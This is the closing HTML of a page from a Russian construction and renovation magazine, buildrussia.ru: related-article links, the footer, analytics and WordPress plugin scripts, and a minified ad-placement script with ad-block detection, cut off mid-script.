							<img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sorta-fanery/' class='title'>Что такое фанера: все возможные виды, классификация, сорта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/trubogib-svoimi-rukami/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/efde672a55fc9791abe781f5ceaba220-180x180-19d06fb9.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/trubogib-svoimi-rukami/' class='title'>Трубогиб для круглой трубы своими руками: 6 инструкций как сделать, чертежи и видео</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"11136"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 